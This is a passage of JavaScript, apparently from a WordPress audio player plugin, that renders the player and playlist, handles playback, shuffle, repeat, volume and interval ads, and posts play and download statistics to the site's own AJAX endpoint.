          '    <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="20px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">' +
          '      <line stroke-width="4" stroke-linecap="round" stroke-miterlimit="10" x1="2" y1="2" x2="18" y2="18"/>' +
          '      <line stroke-width="4" stroke-linecap="round" stroke-miterlimit="10" x1="18" y1="2" x2="2" y2="18"/>' +
          '    </svg>' +
          '  </div>';
        if (settings.share) {
          html += '  <div class="wptpa_links">' +
            '    <a target="_blank" class="wptpa_social_links" href="http://www.facebook.com/sharer.php?u=' + encodeURIComponent(location.href) + '">' +
            '      <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve" class="wptpa_social_icon" width="30px">' +
            '        <path d="M30,0l-5.2,0c-5.8,0-9.6,3.9-9.6,9.8v4.5H10c-0.4,0-0.8,0.4-0.8,0.8v6.6c0,0.4,0.4,0.8,0.8,0.8h5.2v16.6            c0,0.4,0.4,0.8,0.8,0.8h6.8c0.5,0,0.8-0.4,0.8-0.8V22.6h6.1c0.5,0,0.8-0.4,0.8-0.8l0-6.6c0-0.2-0.1-0.4-0.2-0.6c-0.2-0.2-0.4-0.2-0.6-0.2h-6.1v-3.8c0-1.8,0.4-2.8,2.8-2.8l3.5,0c0.5,0,0.8-0.4,0.8-0.8V0.8C30.8,0.4,30.4,0,30,0L30,0z M30,0"/>' +
            '      </svg>' +
            '    </a>' +
            '    <a target="_blank" class="wptpa_social_links" href="http://twitter.com/share?text=' + encodeURIComponent(settings.sharetext) + '&url=' + encodeURIComponent(location.href) + '">' +
            '      <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="-4 0 48 40" enable-background="new -4 0 48 40" xml:space="preserve" class="wptpa_social_icon" width="36px">' +
            '        <path d="M43.3,4.8c-1.1,0.5-2.1,0.8-3.3,1.1c1.2-1.2,2.1-2.6,2.7-4.3l0,0c0.1-0.4-0.4-0.8-0.8-0.6l0,0c-1.6,1-3.2,1.7-5,2c-0.1,0-0.2,0-0.4,0c-0.4,0-0.6-0.1-0.8-0.4C33.7,1,31.3,0,28.8,0c-1.1,0-2.1,0.1-3.2,0.5c-3.3,1.1-6,3.8-6.7,7.2c-0.4,1.3-0.4,2.5-0.2,3.8c0,0.1,0,0.2-0.1,0.2c-0.1,0.1-0.1,0.1-0.2,0.1l0,0C10.9,11.5,4.2,7.9-0.4,2.1l0,0C-0.7,1.9-1,1.9-1.3,2.3l0,0c-1,1.6-1.4,3.3-1.4,5.1c0,2.7,1.1,5.4,3.1,7.3c-0.8-0.2-1.7-0.5-2.4-1l0,0c-0.4-0.2-0.8,0-0.8,0.5l0,0c0,4.2,2.4,7.9,6,9.6c-0.1,0-0.1,0-0.2,0c-0.6,0-1.2,0-1.8-0.1l0,0c-0.4-0.1-0.7,0.4-0.6,0.7l0,0c1.2,3.7,4.3,6.4,8.1,7C5.5,33.6,1.8,34.6-2,34.6h-1.2c-0.4,0-0.7,0.2-0.7,0.6c-0.1,0.4,0.1,0.7,0.4,1C0.8,38.7,5.7,40,10.7,40c4.4,0,8.5-0.8,12.2-2.6c3.3-1.6,6.3-3.8,8.8-6.7c2.4-2.6,4.2-5.7,5.5-9.1c1.2-3.2,1.8-6.7,1.8-9.9v-0.1c0-0.5,0.2-1.1,0.6-1.3c1.6-1.3,3-2.7,4.1-4.5l0,0C44.2,5.1,43.8,4.7,43.3,4.8L43.3,4.8z"/>' +
            '      </svg>' +
            '    </a>' +
            '    <a target="_blank" class="wptpa_social_links" href="https://www.tumblr.com/widgets/share/tool?shareSource=legacy&canonicalUrl=' + encodeURIComponent(location.href) + '">' +
            '      <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve" class="wptpa_social_icon" width="30px">' +
            '        <path d="M29.4,31.8c0,0-1.2,1.4-3.4,1.4s-3.3-1.4-3.3-3.4c0-0.8,0-5.8,0-11.4H30v-6.9h-7.3c0-6.1,0-11.4,0-11.4h-5.5 C16.4,5.1,13,9.4,8.4,11.5v6.9h5.4c0,6.7,0,12.7,0,13.2c0,1.8,1.7,8.5,10.5,8.5c5.2,0,7.3-3.3,7.3-3.3L29.4,31.8z"/>' +
            '      </svg>' +
            '    </a>' +
            '  </div>';
        }
        if (settings.embed) {
          html += '  <p class="wptpa_embed_code">&lt;iframe src="' + wptpa_data.siteurl + '?do=wptpa&id=' + settings.playlistId + '&autoplay=false&compact=false&cursng=0&curtm=0&curvlm=100&pls=true" frameborder="0" width="100%" height="100%" align="left" scrolling="no" seamless&gt;&lt;/iframe&gt;</p>';
        }
        html += '</div>' +
          '<audio id="wptpa_audio" src=""></audio>';
        wrapper.html(html);
        
      }
      
      function updateStat() {
        var updateItem = currentSong, data;
        //обновляем статистику
        data = {
          action: "wptpa_update_stat",
          song_id: playlist[updateItem].id,
          time: audio.currentTime
        };
        if (data.time > 30) {
          jQuery.post(wptpa_data.ajaxurl, data, function () {
            //console.log(response);
            playlist[updateItem].all_count = parseInt(playlist[updateItem].all_count, 10) + 1;
            $playlistItem.eq(updateItem).find(".wptpa_play_cnt").attr("title", playlist[updateItem].all_count + " Plays");
            if (playlist[updateItem].all_count >= 1000) {
              $playlistItem.eq(updateItem).find(".wptpa_play_cnt").html((playlist[updateItem].all_count / 1000).toFixed(2) + "K");
            } else {
              $playlistItem.eq(updateItem).find(".wptpa_play_cnt").html(playlist[updateItem].all_count);
            }
          });
        }
      }
      // при переходе или закрытии страницы
      window.onbeforeunload = function () {
        updateStat();
      };
      
      // слайдинг названия если не помещается
      function slidingSngCheck() {
        // если ширина контейнера больше, чем ширина родительского контейнера, вешаем класс скрола если меньше - удаляем
        if ($songInf.width() > $heading.width()) {
          if (!$heading.hasClass("scrll")) {
            $heading.animate({
              "opacity": 0
            }, 150, function () {
              $heading.addClass("scrll");
              $heading.animate({
                "opacity": 1
              }, 150);
            });
          }
        } else {
          $heading.removeClass("scrll");
        }
      }
      
      
      // реклама с интервалом в секунды
      function adsBySeconds() {
        // таймер рекламы
        window.setInterval(function () {
          timeStarted = true;
          if (!isPaused) {
            adsTime++;
            if (adsTime === settings.adsIntervalSeconds) {
              adsAudio.play();
            }
          }
          console.log(adsTime);
        }, 1000);
      }
      
      // реклама через количество треков
      function adsBySongs() {
        if (songCount === settings.adsIntervalSongs) {
          adsAudio.play();
          songCount = 0;
        }
      }
      
      // проиграть рекламу при первом воспроизведении
      function adsByStart() {
        if (isStart) {
          adsAudio.play();
          isStart = false;
        }
      }
      
      function adsControl() {
        // проверяем какой тип рекламы включен
        switch (settings.adsMode) {
        case "seconds":
          // проверяем не запущен ли таймер
          if (!timeStarted) {
            adsBySeconds();
          }
          break;
        case "songs":
          adsBySongs();
          break;
        case "start":
          adsByStart();
          break;
        }
      }
      
      
      // compactMode
      function compactMode() {
        // запускаем проверку слайдинга названия трека
        slidingSngCheck();
        // если есть обложка
        if (settings.covers) {
        // проверяем если ширина плеера меньше 600 пкс или включен режим компакт вешаем класс, иначе иудаляем
          if (wrapper.width() < 600 || settings.compactMode) {
            wrapper.addClass("wptpa_widget");
            $cvr_wrapper.css("height", $cvr_wrapper.width());
            // задаем высоту обложкам
            $cover.css("height", $cvr_wrapper.width());
            // обновляем их позицию
            $covers.css({
              top: -($cover.height() * currentSong)
            });
          } else {
            wrapper.removeClass("wptpa_widget");
            $cvr_wrapper.css("height", 200);
            // задаем высоту обложкам
            $cover.css("height", 200);
            // обновляем их позицию
            $covers.css({
              top: -(200 * currentSong)
            });
          }
        } else {
          if (wrapper.width() < 400 || settings.compactMode) {
            wrapper.addClass("wptpa_widget");
            $cvr_wrapper.css("height", $cvr_wrapper.width());
            // задаем высоту обложкам
            $cover.css("height", $cvr_wrapper.width());
            // обновляем их позицию
            $covers.css({
              top: -($cover.height() * currentSong)
            });
          } else {
            wrapper.removeClass("wptpa_widget");
            $cvr_wrapper.css("height", 200);
            // задаем высоту обложкам
            $cover.css("height", 200);
            // обновляем их позицию
            $covers.css({
              top: -(200 * currentSong)
            });
          }
        }

      }
      
      function timer() {
        time += 100;
        var diff = (new Date().getTime() - start) - time;
        window.setTimeout(timer, (100 - diff));
        compactMode();
      }

      
      // create shuffle array
      function shuffle() {
        var array = [], j = 0, temp = null;
        // создаем массив чисел от 0 до длины плейлиста
        for (i = 0; i < playlist.length; i++) {
          array.push(i);
        }
        i = 0;
        // перемешиваем массив и возвращаем его
        for (i = array.length - 1; i > 0; i--) {
          j = Math.floor(Math.random() * (i + 1));
          temp = array[i];
          array[i] = array[j];
          array[j] = temp;
        }
        return array;
      }
      
      // функция проверки нужен ли 0 в начале
      Number.prototype.lead0 = function (n) {
        var nz = this.toString();
        while (nz.length < n) {
          nz = "0" + nz;
        }
        return nz;
      };

      // time convert
      function timeConvert(sec) {
        if (!sec) {
          sec = 0;
        }
        var
          m = Math.floor(sec / 60),
          s = Math.floor(sec % 60);
        return m.lead0(2) + ":" + s.lead0(2);
      }
      
      // обновление время
      function timeupdate() {
        // если нет сикинга обновляем время
        if (!seeking) {
          $currentTime.text(timeConvert(audio.currentTime));
          if (!radioFlag) {
            $progress.css("width", (audio.currentTime * 100 / audio.duration) + "%");
          }
        }
      }
      
      function getTitle() {
        if (!updateNow) {
          updateNow = true;
          var data = {
            "action": "wptpa_getCurrentSong",
            "url": playlist[currentSong].audio,
            "cover": settings.coversRadio
          };
          jQuery.post(wptpa_data.ajaxurl, data, function (response) {
            updateNow = false;
            var data = $.parseJSON(response);
            console.log(data);
            if (data.artist) {
              $songInf
                .attr("title", data.title !== "" ? data.artist + " - " + data.title : data.artist)
                .html(data.title !== "" ? "<b>" + data.artist + "</b> - " + data.title : "<b>" + data.artist + "</b>");
              slidingSngCheck();
            } else {
              $songInf
                .attr("title", playlist[currentSong].title !== "" ? playlist[currentSong].artist + " - " + playlist[currentSong].title : playlist[currentSong].artist)
                .html(playlist[currentSong].title !== "" ? "<b>" + playlist[currentSong].artist + "</b> - " + playlist[currentSong].title : "<b>" + playlist[currentSong].artist + "</b>");
              slidingSngCheck();
            }
            if (data.cover) {
              $cover.eq(currentSong).find("img").attr("src", data.cover);
            } else {
              $cover.eq(currentSong).find("img").attr("src", playlist[currentSong].cover);
            }
          });
        }
      }
      
      // воспроизведение
      function play() {
        // делаем задержку проверки фикс для автоплей
        setTimeout(function () {
          //console.log(radioFlag);
          if (radioFlag) {
            getTitle();
            clearInterval(radioUpdate);
            radioUpdate = setInterval(function () {
              getTitle();
            }, settings.radioInterval * 1000);
          } else {
            clearInterval(radioUpdate);
          }
        }, settings.radioInterval * 1000);

        // проверяем каждый аудио контейнер, если это не текущий плеер останавливаем его
        $("body").find("audio").each(function (index, value) {
          if (value.src !== audio.src) {
            value.pause();
          }
        });
        
        // ads controll
        if(settings.ads) {
          isPaused = false; // запускаем таймер рекламы
          adsControl();
        }
        
        // меняем кнопку на паузу и добавляем клас для текущего трека
        $playback.find("path").attr("d", svg.pause);
        $playlistItem.eq(currentSong).addClass("crrnt");
      }
      
      // пауза
      function pause() {
        //console.log("pause");
        //обновляем статистику
        updateStat();
        clearInterval(radioUpdate);
        // меняем кнопку на паузу и удаляем клас для текущего трека
        $playback.find("path").attr("d", svg.play);
        $playlistItem.removeClass("crrnt");
        isPaused = true; // останавливаем таймер рекламы
      }
      
      // loadstart
      function loadstart() {
        jQuery(".wptpa_loader").fadeIn();
        //console.log("loadstart");
      }
      
      // отображения уровня громкости
      function volumeTxt(value) {
        var f, s, t, w, num = value.toString();
        // если число меньше 10, первый ряд 0, второй 0, третий значение, ширина контейнера 200, прячем первый и второй ряд
        if (num < 10) {
          f = 0;
          s = 11;
          t = num;
          w = 200;
          $f_num.hide();
          $s_num.hide();
        }
        // если число из двух цифр, первый ряд 0, второй значение, третий значение, ширина контейнера 300, прячем первый  ряд
        if (num.length > 1) {
          f = 0;
          s = num.substr(0, 1);
          t = num.substr(1, 1);
          w = 300;
          $f_num.hide();
          $s_num.show();
        }
        // если число из трех цифр, первый ряд 1, второй 0, третий 0, ширина контейнера 400, показываем все рядки
        if (num.length > 2) {
          f = 1;
          s = t = 10;
          w = 400;
          $f_num.show();
          $s_num.show();
        }
        // задем ширину контейнера
        $volume_modal.css({
          width: w
        });
        // анимируем цифры
        $f_num.stop(true, true).animate({
          top: -f * 200
        }, 400, 'easeOutCirc');
        $s_num.stop(true, true).animate({
          top: -s * 200
        }, 400, 'easeOutCirc');
        $t_num.stop(true, true).animate({
          top: -t * 200
        }, 400, 'easeOutCirc');
      }
      
      // volumechange
      function volumechange() {
        // задаем ширину значения громкости
        $volumeValue.css("width", audio.volume * 100 + "%");
        // анимации иконки в зависимости от значения
        if (audio.volume < 0.75) {
          $volume.find(".volb").attr("d", svg.vol_anm);
        } else {
          $volume.find(".volb").attr("d", svg.volB);
        }
        if (audio.volume < 0.5) {
          $volume.find(".volm").attr("d", svg.vol_anm);
        } else {
          $volume.find(".volm").attr("d", svg.volM);
        }
        if (audio.volume < 0.25) {
          $volume.find(".voll").attr("d", svg.vol_anm);
        } else {
          $volume.find(".voll").attr("d", svg.volL);
        }
        if (audio.volume === 0) {
          $volume.find(".volmute").attr("d", svg.vol_anm_m);
        } else {
          $volume.find(".volmute").attr("d", svg.volMute);
        }
      }
      
      // событие при загрузки метадаты
      function loadedmetadata() {
        jQuery(".wptpa_loader").fadeOut();
        //console.log("loadedmetadata");
        // отсылаем ссылку, если есть порт, значит радио, иначе аудио
        var data = {
          "action": "wptpa_getType",
          "url": playlist[currentSong].audio
        };
        jQuery.post(wptpa_data.ajaxurl, data, function (response) {
          if (response === "true") {
            radioFlag = true;
          } else {
            radioFlag = false;
          }
          //console.log(radioFlag);
        });
        
        audio.addEventListener("timeupdate", timeupdate, false);
        // задаем громкость
        if (audio.muted) {
          audio.volume = 0;
        } else {
          audio.volume = settings.volume / 100;
        }
        // задаем ширину значения громкости
        $volumeValue.css("width", audio.volume * 100 + "%");
        // устанавливаем продолжительность трека
        // проверяем если есть продолжительность устанавливаем его, если нет, то нули
        if ($.isNumeric(audio.duration)) {
          $duration.text(timeConvert(audio.duration));
        } else {
          $duration.text("00:00");
        }
        //создаем сиккинг трека
        $seek.slider({
          min: 0,
          max: audio.duration,
          orientation: "horizontal",
          range: false,
          step: 0.01,
          start: function (event, ui) {
            if (ads || radioFlag) {
              return false;
            } else {
              seeking = true;
              $progress.css("width", (ui.value * 100 / audio.duration) + "%");
              $currentTime.text(timeConvert(ui.value));
            }
          },
          slide: function (event, ui) {
            if (ads || radioFlag) {
              return false;
            } else {
              $progress.css("width", (ui.value * 100 / audio.duration) + "%");
              $currentTime.text(timeConvert(ui.value));
            }
          },
          stop: function (event, ui) {
            if (ads || radioFlag) {
              return false;
            } else {
              seeking = false;
              $progress.css("width", (ui.value * 100 / audio.duration) + "%");
              $currentTime.text(timeConvert(ui.value));
              audio.currentTime = ui.value;
            }
          }
        });
        
        //создаем слайдер громкости
        $volumeSeek.slider({
          min: 0,
          max: 100,
          step: 1,
          orientation: "horizontal",
          range: false,
          slide: function (event, ui) {
            if (ui.value === 0) {
              audio.muted = true;
            } else {
              audio.muted = false;
            }
            volumeTxt(ui.value);
            audio.volume = ui.value / 100;
            adsAudio.volume = ui.value / 100;
            settings.volume = ui.value;
          },
          start: function () {
            $volume_modal.addClass("wptpa_vol_show");
          },
          stop: function () {
            $volume_modal.removeClass("wptpa_vol_show");
            var data = {
              action: 'volume_change',
              volume: audio.volume * 100
            };
            jQuery.post(wptpa_data.ajaxurl, data, function () {
              //console.log(response);
            });
          }
        });
      }
      
      function error(e) {
        console.log(e.target.error.message);
      }
      
      // загрузка трека
      function songChange() {
        var prevIndex = $playlist.find(".crrnt").index(),
          snginf = playlist[currentSong],
          startVal,
          middleVal,
          endVal = 0;
        // удаляем класс текущего трека
        $playlistItem.removeClass("crrnt");
        // получаем урл трека и загружаем его
        audio.src = snginf.audio;
        audio.preload = settings.preload;
        audio.load();
        audio.currentTime = settings.curtm;
        // вычесляем в каком направлении слайдить название
        if (prevIndex < currentSong) {
          startVal = "-30px";
          middleVal = "30px";
        } else {
          startVal = "30px";
          middleVal = "-30px";
        }
        // анимируем cover
        $covers.stop(true, true).animate({
          top: -($cover.height() * currentSong)
        }, 300, "easeInOutCirc");
        
        // анимируем название
        $songInf.stop(true, true).animate({
          top: startVal
        }, 150, "easeInCirc", function () {
          $songInf
            .attr("title", snginf.title !== "" ? snginf.artist + " - " + snginf.title : snginf.artist)
            .html(snginf.title !== "" ? "<b>" + snginf.artist + "</b> - " + snginf.title : "<b>" + snginf.artist + "</b>")
            .css("top", middleVal)
            .stop(true, true)
            .animate({
              top: endVal
            }, 150, "easeOutCirc");
          slidingSngCheck();
        });
        
        
        // подключаем события
        audio.addEventListener("loadedmetadata", loadedmetadata, false);
        
        audio.addEventListener("play", play, false);
        audio.addEventListener("pause", pause, false);
        audio.addEventListener("loadstart", loadstart, false);
        audio.addEventListener("ended", ended, false);
        audio.addEventListener("volumechange", volumechange, false);
        audio.addEventListener("error", error, false);
        
        //autoplay
        if (settings.autoplay) {
          //var playPromise = audio.play();
          audio.play();
        }
      }
      
      // по окончанию трека
      function ended() {
        if (repeatMode == "song") {
          // cancel all and repeat
          var prevSong = currentSong;
          currentSong = prevSong;
          // обновляем данные о треке
          songChange();
          // воспроизводим
          audio.play();
        } else {
          // если включен рендом
          if (shuffleArray) {
            // получаем рендомное значение индекса трека
            currentSong = shuffleArray[0];
            // проверяем если в массиве больше 1 значения берем и скоращаем его, в противном случае обновляем массив
            if (shuffleArray.length > 1) {
              shuffleArray.splice(0, 1);
            } else {
              shuffleArray = shuffle();
            }
            // обновляем данные о треке
            songChange();
            // воспроизводим
            audio.play();
          } else {
            // если не последний трек из плейлиста и не включено повторение трека, берем следующий воспроизводим
            if (currentSong < playlist.length - 1) {
              currentSong = currentSong + 1;
              // обновляем данные о треке
              songChange();
              // воспроизводим
              audio.play();
            } else {
              // если трек последний, проверяем включен ли репит, если да берем превый трек из плейлиста
              if (repeat) {
                if (repeatMode == "playlist") {
                  currentSong = 0;
                }
                // обновляем данные о треке
                songChange();
                // воспроизводим
                audio.play();
              } else {
                // иначе просто останавливаем работу
                audio.currentTime = 0;
              }
            }
          }
        }
        
        // если есть скролл обновляем его 
        if (settings.scroll) {
          $scroll_rail.slider("value", playlist.length - settings.scroll - currentSong);
          $playlistItem.css({
            "padding-right": "10px"
          });
        }
        songCount++;
        if(settings.ads) {
          adsControl();
        }
      }
      
      
      // открытие/закрытие плейлиста
      function playlistToggle() {
        // если открыт меняем иконки и наоборот
        if (plsOpen) {
          $plsToggle.find("path").attr("d", svg.plsOpen);
        } else {
          $plsToggle.find("path").attr("d", svg.plsClose);
        }
        // открываем плейлист
        $playlist.slideToggle(250, function () {
          $playlist.toggleClass("plsopn");
        });
        // меняем значение флага
        plsOpen = !plsOpen;
      }
      
      // рендерим плеер
      function renderPlayer() {
        // заполняем контейнеры
        audio = wrapper.find("#wptpa_audio")[0];
        $cvr_wrapper = wrapper.find(".wptpa_cvr_wrapper");
        $covers = wrapper.find(".wptpa_covers");
        $heading = wrapper.find(".wptpa_heading");
        $songInf = wrapper.find(".wptpa_song_infrmtn");
        $playback = wrapper.find(".wptpa_playback");
        $seek = wrapper.find(".wptpa_seek");
        $progress = wrapper.find(".wptpa_progress");
        $currentTime = wrapper.find(".wptpa_currenttime");
        $duration = wrapper.find(".wptpa_duration");
        $prev = wrapper.find(".wptpa_prev");
        $repeat = wrapper.find(".wptpa_repeat");
        $next = wrapper.find(".wptpa_next");
        $shuffle = wrapper.find(".wptpa_shuffle");
        $share = wrapper.find(".wptpa_share");
        $shareClose = wrapper.find(".wptpa_close_share");
        $window = wrapper.find(".wptpa_window");
        $plsToggle = wrapper.find(".wptpa_pls_toggle");
        $volume = wrapper.find(".wptpa_volume");
        $volumeSeek = wrapper.find(".wptpa_volume_seek");
        $volumeValue = wrapper.find(".wptpa_volume_value");
        $pllst_container = wrapper.find(".wptpa_pllst_container");
        $playlist = wrapper.find(".wptpa_pllst");
        $scroll_rail = wrapper.find(".wptpa_scroll_rail");
        $scroll_bar = wrapper.find(".wptpa_scroll_bar");
        $volume_modal = wrapper.find(".wptpa_volume_modal");
        $f_num = wrapper.find(".wptpa_f_num");
        $s_num = wrapper.find(".wptpa_s_num");
        $t_num = wrapper.find(".wptpa_t_num");
        $share_modal = wrapper.find(".wptpa_share_modal");
        $social_links = wrapper.find(".wptpa_social_links");
        $f_num.append('<li class="wptpa_num"></li>');
        $f_num.append('<li class="wptpa_num">1</li>');
        // формирируем цифры для громкости
        for (i = 0; i < 10; i++) {
          $s_num.append('<li class="wptpa_num">' + i + '</li>');
          $t_num.append('<li class="wptpa_num">' + i + '</li>');
        }
        $s_num.append('<li class="wptpa_num">0</li>');
        $t_num.append('<li class="wptpa_num">0</li>');
        $s_num.append('<li class="wptpa_num"></li>');
        $t_num.append('<li class="wptpa_num"></li>');
        // если плейлист меньше двух треков, удаляем кнопки, и не создаем плейлист
        if (playlist.length < 2) {
          $prev.remove();
          $next.remove();
          $shuffle.remove();
          $scroll_rail.remove();
          var html = '<li class="wptpa_cover">';
          html += '<img src="' + settings.playlist[0].cover + '" />';
          if (settings.stats) {
            html += '<div class="wptpa_single_stats">';
            html += '<div class="wptpa_play_cnt" title="' + settings.playlist[0].all_count + ' Plays">' + settings.playlist[0].all_count + '</div>';
            if (settings.playlist[0].all_dwn > 0) {
              html += '<hr class="wptpa_line">';
              html += '<div class="wptpa_dwn_cnt" title="' + settings.playlist[0].all_dwn + ' Downloads">' + settings.playlist[0].all_dwn + '</div>';
            }
            html += '</div>';
          }
          html += '</li>';
          $covers.append(html);
        } else {
          // создаем плейлист
          $.each(playlist, function (index, value) {
            var html = '<li class="wptpa_pllst_itm">';
            html += '  <div class="wptpa_curent"><div class="wptpa_bars"></div></div>';
            if (value.title !== "") {
              html += '  <div class="wptpa_song" title="' + value.artist + ' - ' + value.title + '"><b>' + value.artist + '</b> - ' + value.title + '</div>';
            } else {
              html += '  <div class="wptpa_song" title="' + value.artist + '"><b>' + value.artist + '</b> </div>';
            }
            if (settings.stats) {
              if (value.all_count > 1000) {
                html += '<hr class="wptpa_line"><div class="wptpa_play_cnt" title="' + value.all_count + ' Plays">' + (value.all_count / 1000).toFixed(2) + 'K</div>';
              } else {
                html += '<hr class="wptpa_line"><div class="wptpa_play_cnt" title="' + value.all_count + ' Plays">' + value.all_count + '</div>';
              }
              if (value.all_dwn > 0) {
                if (value.all_dwn > 1000) {
                  html += '<hr class="wptpa_line"><div class="wptpa_dwn_cnt" title="' + value.all_dwn + ' Downloads">' + (value.all_dwn / 100).toFixed(2) + 'K</div>';
                } else {
                  html += '<hr class="wptpa_line"><div class="wptpa_dwn_cnt" title="' + value.all_dwn + ' Downloads">' + value.all_dwn + '</div>';
                }
              }
            }
            if (value.buy !== "") {
              html += '<hr class="wptpa_line"><a target="_blank" title="Buy" href="' + value.buy + '" class="wptpa_buy"><svg class="wptpa_icon"><path d="M30,13 26,10 26,12 17,12 17,14 26,14 26,16z M14,26 14,24 10,27 14,30 14,28 23,28 23,26z M20,18h3v-2h-2v-1h-2v1.2c-1.2,0.3-2,1.3-2,2.3c0,1.4,1.3,2.5,3,2.5c0.3,0,0.6,0.2,0.6,0.5S20.3,22,20,22h-3v2h2v1h2v-1.2c1.2-0.3,2-1.3,2-2.3c0-1.4-1.3-2.5-3-2.5c-0.3,0-0.6-0.2-0.6-0.5C19.4,18.2,19.7,18,20,18z" /></svg></a>';
            }
            if (value.dwn !== "") {
              html += '<hr class="wptpa_line"><a download title="Download" target="_blank" href="' + value.dwn + '" class="wptpa_dwn"><svg class="wptpa_icon"><path d="M18.8,10 18.8,19 16,19 20,24 24,19 21.2,19 21.2,10z M28,21 28,28 12,28 12,21 10,19 10,27 10,30 30,30 30,19z" /></svg></a>';
            }
            html += "</li>";
            $playlist.append(html);
            html = '<li class="wptpa_cover"><img src="' + value.cover + '" /></li>';
            $covers.append(html);
          });
        }
        // заполняем контейнеры
        $playlistItem = wrapper.find(".wptpa_pllst_itm");
        $playlistSong = wrapper.find(".wptpa_song");
        $download = wrapper.find(".wptpa_dwn");
        $cover = wrapper.find(".wptpa_cover");
        
        // если включен скрол создаем его
        if (settings.scroll) {
          // задоем высоту плейлиста
          $pllst_container.css({
            "max-height": settings.scroll * 40
          });
          $playlistItem.css({
            "padding-right": "10px"
          });
          // создаем слайдер
          $scroll_rail.slider({
            orientation: "vertical",
            min: 0,
            max: playlist.length - settings.scroll,
            step: 1,
            value: playlist.length - settings.scroll,
            slide: function (event, ui) {
              $playlist.stop(true, true).animate({
                top: -(playlist.length - settings.scroll - ui.value) * 40
              }, 250);
              $scroll_bar.stop(true, true).animate({
                bottom: 100 - (playlist.length - settings.scroll - ui.value) * 100 / (playlist.length - settings.scroll) + "%"
              }, 250);
            },
            change: function (event, ui) {
              $playlist.stop(true, true).animate({
                top: -(playlist.length - settings.scroll - ui.value) * 40
              }, 250);
              $scroll_bar.stop(true, true).animate({
                bottom: 100 - (playlist.length - settings.scroll - ui.value) * 100 / (playlist.length - settings.scroll) + "%"
              }, 250);
            }
          });
        } else {
          // если не включен скрол удаляем его
          $scroll_rail.remove();
        }
        // проверяем нужен ли компактный режим
        compactMode();
        
        //выбор трека
        $playlistSong.on("click", function () {
          // если звучит аудиореклама отменяем все действия
          if (ads) {
            return false;
          } else {
            //обновляем статистику
            updateStat();
            audio.pause();
            currentSong = $(this).parent().index();
            songChange();
            audio.play();
          }
        });
        
        //скачать трек
        $download.on("click", function () {
          var song_id, itemIndex, data;
          if (playlist.length > 1) {
            song_id = playlist[$(this).parent().index()].id;
            itemIndex = $(this).parent().index();
          } else {
            song_id = playlist[0].id;
            itemIndex = 0;
          }
          data = {
            action: "wptpa_update_stat_dwn",
            song_id: song_id
          };
          jQuery.post(wptpa_data.ajaxurl, data, function () {
            //console.log(response);
            playlist[itemIndex].all_dwn = parseInt(playlist[itemIndex].all_dwn, 10) + 1;
            if (playlist.length > 1) {
              $playlistItem.eq(itemIndex).find(".wptpa_dwn_cnt").attr("title", playlist[itemIndex].all_dwn + " Downloads");
              if (playlist[itemIndex].all_count >= 1000) {
                $playlistItem.eq(itemIndex).find(".wptpa_dwn_cnt").html((playlist[itemIndex].all_dwn / 1000).toFixed(2) + "K");
              } else {
                $playlistItem.eq(itemIndex).find(".wptpa_dwn_cnt").html(playlist[itemIndex].all_dwn);
              }
            } else {
              wrapper.find(".wptpa_dwn_cnt").attr("title", playlist[itemIndex].all_dwn + " Downloads");
              if (playlist[itemIndex].all_count >= 1000) {
                wrapper.find(".wptpa_dwn_cnt").html((playlist[itemIndex].all_dwn / 1000).toFixed(2) + "K");
              } else {
                wrapper.find(".wptpa_dwn_cnt").html(playlist[itemIndex].all_dwn);
              }
            }
            
          });
        });
          
        // плей/пауз
        $playback.on("click", function () {
          // если звучит аудиореклама отменяем все действия
          if (ads) {
            return false;
          } else {
            if (audio.paused) {
              audio.play();
            } else {
              audio.pause();
            }
          }
        });
          
        // пред трек
        $prev.on("click", function () {
          if (ads) {
            return false;
          } else {
            if (repeatMode == "song") {
              var prevSong = currentSong;
              currentSong = prevSong;
            } else {
              $progress.css("width", "0%");
              //обновляем статистику
              updateStat();
              // если включен рендом
              if (shuffleArray) {
                currentSong = shuffleArray[0];
                if (shuffleArray.length > 1) {
                  shuffleArray.splice(0, 1);
                } else {
                  shuffleArray = shuffle();
                }
              } else {
                if (currentSong !== 0) {
                  currentSong = currentSong - 1;
                } else {
                  if (repeat) {
                    if (repeatMode == "playlist") {
                      currentSong = playlist.length - 1;
                    }
                  } else {
                    currentSong = 0;
                  }
                }
              }
            }
            // если есть скролл
            if (settings.scroll) {
              $playlistItem.css({
                "padding-right": "10px"
              });
              $scroll_rail.slider("value", playlist.length - settings.scroll - currentSong);
            }

            songChange();
            audio.play();
            $prev.find("path").attr("d", svg.prev_anm);
            setTimeout(function () {
              $prev.find("path").attr("d", svg.prev);
            }, 250);
          }
        });
          
        // repeat playlist/song
        $repeat.on("click", function () {
          // устанавливаем режим, в зависимости от предыдущего состояния
          switch (repeatMode) {
          case "none":
            repeatMode = "playlist";
            repeat = true;
            $repeat.addClass('actv');
            $repeat.find("path").attr("d", svg.repeat_anm);
            setTimeout(function () {
              $repeat.find("path").attr("d", svg.repeat);
            }, 250);
            break;
          case "playlist":
            repeatMode = "song";
            repeat = true;
            $repeat.find("path").attr("d", svg.repeat_anm);
            setTimeout(function () {
              $repeat.find("path").attr("d", svg.repeatSong);
            }, 250);
            break;
          case "song":
            repeatMode = "none";
            repeat = false;
            $repeat.removeClass('actv');
            $repeat.find("path").attr("d", svg.repeat_anm);
            setTimeout(function () {
              $repeat.find("path").attr("d", svg.repeat);
            }, 250);
            break;
          }
        });
          
        // след трек
        $next.on("click", function () {
          if (ads) {
            return false;
          } else {
            if (repeatMode == "song") {
              var prevSong = currentSong;
              currentSong = prevSong;
            }
            $progress.css("width", "0%");
            //обновляем статистику
            updateStat();
            if (shuffleArray) {
              currentSong = shuffleArray[0];
              if (shuffleArray.length > 1) {
                shuffleArray.splice(0, 1);
              } else {
                shuffleArray = shuffle();
              }
            } else {
              if (currentSong < playlist.length - 1) {
                currentSong = currentSong + 1;
              } else {
                if (repeat) {
                  if (repeatMode == "playlist") {
